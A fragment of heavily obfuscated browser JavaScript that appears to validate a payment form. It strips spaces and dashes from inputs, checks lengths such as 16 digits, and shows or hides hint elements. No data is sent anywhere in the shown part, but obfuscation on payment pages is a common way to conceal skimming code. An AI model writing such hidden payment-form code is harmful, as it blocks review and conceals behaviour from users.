t=I['R'+'z'+'r'+'h'+'O'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['F'+'U'+'G'+'Y'+'p'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['F'+'H'+'f'+'a'+'q'](I['Q'+'O'+'D'+'H'+'O'],t);continue;}break;}}else{if(I['b'+'b'+'d'+'W'+'n'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T=I['U'+'M'+'k'+'x'+'S']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(T[C++]){case'0':var t='';continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['F'+'U'+'G'+'Y'+'p'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['c'+'H'+'z'+'a'+'r'](I['Q'+'O'+'D'+'H'+'O'],t);continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}}}if(I['f'+'T'+'m'+'Q'+'L'](D['i'+'d'],I['R'+'M'+'v'+'N'+'b'])){if(I['D'+'m'+'X'+'E'+'s'](I['v'+'v'+'D'+'i'+'z'],I['w'+'z'+'l'+'T'+'k'])){var w5=r?function(){if(w5){var w6=V['a'+'p'+'p'+'l'+'y'](n,arguments);return S=null,w6;}}:function(){};return J=![],w5;}else{if(I['w'+'r'+'c'+'w'+'e'](n,I['N'+'I'+'R'+'t'+'w'])){if(I['b'+'B'+'e'+'i'+'a'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['H'+'h'+'U'+'R'+'v'](G['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(I['Y'+'S'+'X'+'c'+'r'](I['c'+'M'+'X'+'Y'+'p'],I['I'+'I'+'t'+'a'+'c'])){var F=I['t'+'H'+'R'+'M'+'S']['s'+'p'+'l'+'i'+'t']('|'),g=0x0;while(!![]){switch(F[g++]){case'0':var t=I['R'+'z'+'r'+'h'+'O'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['X'+'h'+'z'+'M'+'n'](I['O'+'h'+'A'+'u'+'P'],t);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else return 0x1;}else{if(I['P'+'d'+'Z'+'R'+'u'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(I['d'+'R'+'n'+'m'+'v'](I['E'+'A'+'n'+'V'+'A'],I['o'+'K'+'a'+'t'+'g']))j=O['v'+'a'+'l'+'u'+'e'];else{var k=I['L'+'j'+'X'+'R'+'L']['s'+'p'+'l'+'i'+'t']('|'),v=0x0;while(!![]){switch(k[v++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':var t='';continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['d'+'L'+'Y'+'W'+'J'](I['O'+'h'+'A'+'u'+'P'],t);continue;}break;}}}}}else{if(I['M'+'O'+'I'+'F'+'L'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['A'+'D'+'X'+'r'+'j'](G['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(I['G'+'m'+'w'+'e'+'X'](I['l'+'k'+'h'+'C'+'C'],I['l'+'k'+'h'+'C'+'C']))j=O[I['p'+'q'+'l'+'X'+'y']];else{var m=I['o'+'z'+'Z'+'L'+'z']['s'+'p'+'l'+'i'+'t']('|'),l=0x0;while(!![]){switch(m[l++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':var t=I['R'+'z'+'r'+'h'+'O'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['F'+'H'+'f'+'a'+'q'](I['O'+'h'+'A'+'u'+'P'],t);continue;}break;}}}else{if(I['x'+'B'+'l'+'T'+'u'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var w0=I['F'+'Y'+'K'+'c'+'t']['s'+'p'+'l'+'i'+'t']('|'),w1=0x0;while(!![]){switch(w0[w1++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':var t='';continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['X'+'h'+'z'+'M'+'n'](I['O'+'h'+'A'+'u'+'P'],t);continue;}break;}}}}}}}function U(x){var e={'nckyq':function(m,l){return j['O'+'C'+'x'+'w'+'K'](m,l);},'cIQvT':function(m,l){return j['A'+'W'+'R'+'q'+'Z'](m,l);},'SgRMM':function(m,l){return j['p'+'F'+'i'+'c'+'T'](m,l);},'ysoJr':function(m,l){return j['n'+'n'+'N'+'q'+'P'](m,l);},'ghhlv':function(m,l,w0){return j['D'+'e'+'X'+'O'+'E'](m,l,w0);}},D=x['t'+'a'+'r'+'g'+'e'+'t'],G=D['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),E='',R='';if(j['I'+'D'+'v'+'c'+'U'](D['i'+'d'],j['w'+'E'+'w'+'x'+'Q'])){if(j['m'+'a'+'m'+'w'+'m'](n,j['R'+'p'+'Q'+'n'+'p'])&&j['L'+'l'+'s'+'e'+'b'](G['l'+'e'+'n'+'g'+'t'+'h'],0x10)){if(j['u'+'C'+'N'+'x'+'Z'](j['t'+'e'+'g'+'l'+'e'],j['y'+'C'+'Q'+'w'+'S'])){var t=j['v'+'s'+'N'+'j'+'V']['s'+'p'+'l'+'i'+'t']('|'),s=0x0;while(!![]){switch(t[s++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':R=j['k'+'d'+'o'+'U'+'y'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}else return e['n'+'c'+'k'+'y'+'q'](e['c'+'I'+'Q'+'v'+'T'](W,r?e['S'+'g'+'R'+'M'+'M']('\x20',u):''),a?e['y'+'s'+'o'+'J'+'r']('\x20',z):'');}else{var L=j['g'+'c'+'C'+'T'+'o']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(L[Y++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':R='';continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'E'+'w'+'x'+'Q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['o'+'A'+'W'+'D'+'e'](j['b'+'J'+'p'+'U'+'G'],R);}else{if(j['V'+'Q'+'f'+'O'+'W'](D['i'+'d'],j['R'+'A'+'C'+'Y'+'F'])){if(j['e'+'s'+'D'+'u'+'K'](j['C'+'J'+'n'+'s'+'z'],j['T'+'G'+'O'+'w'+'J'])){var Q=j['n'+'J'+'x'+'D'+'E'](N,D['v'+'a'+'l'+'u'+'e']);if(j['I'+'D'+'v'+'c'+'U'](Q,0x1)||j['A'+'Q'+'z'+'w'+'J'](Q,0x2)){if(j['v'+'W'+'S'+'m'+'X'](j['I'+'C'+'z'+'D'+'W'],j['J'+'h'+'R'+'K'+'b']))j=O[I['v'+'l'+'b'+'L'+'n']];else{var T=j['C'+'q'+'a'+'z'+'f']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(T[C++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':R=j['k'+'d'+'o'+'U'+'y'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}}else{if(j['V'+'Q'+'f'+'O'+'W'](j['z'+'b'+'N'+'r'+'s'],j['z'+'b'+'N'+'r'+'s'])){var F=j['e'+'C'+'X'+'Q'+'x']['s'+'p'+'l'+'i'+'t']('|'),g=0x0;while(!![]){switch(F[g++]){case'0':R='';continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}else e['g'+'h'+'h'+'l'+'v'](j,O,0x1f4);}V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['p'+'F'+'i'+'c'+'T'](j['b'+'J'+'b'+'e'+'W'],R);}else j=O['v'+'a'+'l'+'u'+'e'];}else{if(j['A'+'Q'+'z'+'w'+'J'](D['i'+'d'],j['L'+'x'+'D'+'o'+'U'])){if(j['I'+'D'+'v'+'c'+'U'](j['a'+'z'+'s'+'a'+'Q'],j['x'+'X'+'O'+'E'+'y'])){var w3=I['p'+'U'+'c'+'K'+'k']['s'+'p'+'l'+'i'+'t']('|'),w4=0x0;while(!![]){switch(w3[w4++]){case'0':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':r=I['R'+'z'+'r'+'h'+'O'];continue;case'2':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else{var k=j['l'+'d'+'p'+'X'+'L']['s'+'p'+'l'+'i'+'t']('|'),v=0x0;while(!![]){switch(k[v++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'